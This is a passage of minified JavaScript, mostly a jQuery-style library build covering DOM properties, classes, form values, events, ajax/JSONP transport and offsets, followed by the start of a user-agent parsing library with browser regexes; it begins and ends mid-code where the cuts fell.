this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile 